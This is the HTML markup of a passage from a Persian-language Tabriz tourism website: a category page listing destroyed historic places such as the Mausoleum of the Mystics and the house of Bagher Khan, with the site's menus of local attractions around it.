                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
    <div class="category">
        <div class="title col-lg-12" style="background-image: url('https://tabriztrip.com/wp-content/uploads/2020/06/theater-of-ark.jpg');">
            <a href="https://tabriztrip.com/discover/tabriz-paraglider" title="پاراگلایدر تبریز">
                <div class="meta">
                    <h2 dir="auto">اماکن تخریب‌شده</h2>
                </div>
            </a>
        </div>
        <div class="content category-list col-lg-9">
                                                <article>
                        <a class="postimg" href="https://tabriztrip.com/discover/mausoleum-of-ministers">
                                                            <img src="https://tabriztrip.com/wp-content/uploads/2018/05/Al-Shirazis_Tomb.jpg" alt="مقبره‌الوزرا">
                                                        <span class="list-title">
                                <h2>مقبره‌الوزرا</h2>
                                <span class="date">چهارشنبه، 26 اردیبهشت 1397</span>
                            </span>
                        </a>
                        <p>(با مقبره‌الشعرا و مقبره‌العرفا اشتباه گرفته نشود) مقبره الوزرا (گورستان چرنداب) یکی از ۳ گورستان مهم و تاریخی شهر تبریز است  (به همراه مقبرهالشعرا در سرخاب و مقبرهالعرفا در گجیل) که در مرکز این شهر و در تقاطع خیابان‌های طالقانی شمالی و پاستور جدید قرار گرفته‌است. این گورستان مدفن شماری از وزیران، سیاستمداران و نویسندگان [&hellip;]</p>
<a class='readmore' href="https://tabriztrip.com/discover/mausoleum-of-ministers">بیشتر بخوانید</a>                    </article>

                                    <article>
                        <a class="postimg" href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">
                                                            <img src="https://tabriztrip.com/wp-content/uploads/2018/05/Gajil.jpg" alt="مقبره‌العرفا">
                                                        <span class="list-title">
                                <h2>مقبره‌العرفا</h2>
                                <span class="date">چهارشنبه، 26 اردیبهشت 1397</span>
                            </span>
                        </a>
                        <p>(با مقبره‌الشعرا و مقبره‌الوزرا اشتباه گرفته نشود | همچنین رجوع شود به باغ گلستان تبریز) مقبره‌العرفا (گورستان گجیل) یکی از گورستان‌های تاریخی شهر تبریز است. این گورستان مدفن ده‌ها تن از ادیبان و عارفان ایران از جمله شمس تبریزی را در خود جای داده‌است. مقبره‌العرفا در دورهٔ پهلوی تخریب شده و هم اکنون باغ گلستان در این [&hellip;]</p>
<a class='readmore' href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">بیشتر بخوانید</a>                    </article>

                                    <article>
                        <a class="postimg" href="https://tabriztrip.com/discover/bagher-khan-house">
                                                            <img src="https://tabriztrip.com/wp-content/uploads/2018/04/bagher-khan-house.jpg" alt="خانه باقرخان (سالار ملی)">
                                                        <span class="list-title">
                                <h2>خانه باقرخان (سالار ملی)</h2>
                                <span class="date">چهارشنبه، 29 فروردین 1397</span>
                            </span>
                        </a>
                        <p>به گزارش تبریزتریپ، به نقل از خبرگزاری مهر، عضو شورای اسلامی کلانشهر تبریز از تخریب خانه باقرخان در خیابان امام خبر داد و افزود: این خانه برخلاف مصوبات شورای سوم که قرار بود تملک شود، اکنون در حال نابودی است. حبیب شیری آذر در گفتگو با خبرنگار مهر با بیان اینکه خانه مقاومت باقرخان سالار ملی [&hellip;]</p>
<a class='readmore' href="https://tabriztrip.com/discover/bagher-khan-house">بیشتر بخوانید</a>                    </article>

                                    <article>
                        <a class="postimg" href="https://tabriztrip.com/discover/shahrbani-building">
                                                            <img src="https://tabriztrip.com/wp-content/uploads/2018/04/335313_295502053813664_1101319969_o.jpg" alt="عمارت شهربانی تبریز">
                                                        <span class="list-title">
                                <h2>عمارت شهربانی تبریز</h2>
                                <span class="date">دوشنبه، 20 فروردین 1397</span>
                            </span>
                        </a>
                        <p>ساختمان شهربانی تبریز در سال ۱۳۴۲ ، در بلوار شهدای فعلی که از بین رفته است.</p>
<a class='readmore' href="https://tabriztrip.com/discover/shahrbani-building">بیشتر بخوانید</a>                    </article>

                                    <article>
                        <a class="postimg" href="https://tabriztrip.com/discover/aramiya-theatre">
                                                            <img src="https://tabriztrip.com/wp-content/uploads/2018/04/11800401_1625219781088024_7574205020159165706_n.jpg" alt="تئاتر آرامیان تبریز">
                                                        <span class="list-title">
                                <h2>تئاتر آرامیان تبریز</h2>
                                <span class="date">دوشنبه، 20 فروردین 1397</span>
                            </span>
                        </a>
                        <p>«محله آرامیان» یکی از محله‌های ارمنی نشین شهر تبریز است که در منطقه ارمنستان داخلی در مرکزشهر واقع شده‌است. و به کلیسای مریم مقدس راه ارتباطی دارد. کوچه پستخانه قدیم از کوچه‌های معروف آن است. «سالن تئاتر آرامیان» در سال ۱۹۱۵ میلادی و توسط مسیو آرامیان که خود یکی از بازیگران و مترجمان نمایش بود، [&hellip;]</p>
<a class='readmore' href="https://tabriztrip.com/discover/aramiya-theatre">بیشتر بخوانید</a>                    </article>

                                    <article>
                        <a class="postimg" href="https://tabriztrip.com/discover/sham-gazan">
                                                            <img src="https://tabriztrip.com/wp-content/uploads/2018/04/sham_qazan2.jpg" alt="عمارت و مقبره شام غازان تبریز">
                                                        <span class="list-title">
                                <h2>عمارت و مقبره شام غازان تبریز</h2>
                                <span class="date">دوشنبه، 20 فروردین 1397</span>
                            </span>
                        </a>
                        <p>مینیاتوری از مجموعه ی شنب غازان که در جامع التواریخ رشیدی به سال ۸۱۳ هجری قمری به تصویر کشیده شده است. اطلاعات بیشتر</p>
<a class='readmore' href="https://tabriztrip.com/discover/sham-gazan">بیشتر بخوانید</a>                    </article>

                                <div>
                    <div class="tabriztrip-navigation"><a href="https://tabriztrip.com/discover/distroyed-places/page/2" >قبلی</a></div>
                </div>
            
        </div>
        <div class="sidebar col-lg-3">
            <div class="sidebar-item"><h3>در تبریزتریپ</h3><div class="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c-container"><ul id="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c" class="menu"><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://tabriztrip.com/discover">کاوش در تبریز</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://tabriztrip.com/manual/recommends">توصیه‌ها و پیشنهادات</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادهای تبریز</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://tabriztrip.com/gallery">تاریک‌خانه تبریزترپ</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://tabriztrip.com/manual/foods-and-souvenirs">غذاها و سوغاتی‌ها</a></li>
<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://tabriztrip.com/manual/travels">سفرنامه‌ها</a></li>
</ul></div></div><div class="sidebar-item"><h3>در شبکه‌های اجتماعی</h3>			<div class="textwidget"><ul>
<li><a href="https://www.instagram.com/tabriztripcom/" target="_blank" rel="noopener">اینستاگرام</a></li>
<li><a href="https://www.twitter.com/tabriztrip/" target="_blank" rel="noopener">توییتر</a></li>
<li><a href="https://t.me/tabriztripcom/" target="_blank" rel="noopener">تلگرام</a></li>
</ul>
</div>
		</div>        </div>
    </div>
<footer>
    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=sham-gazan">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
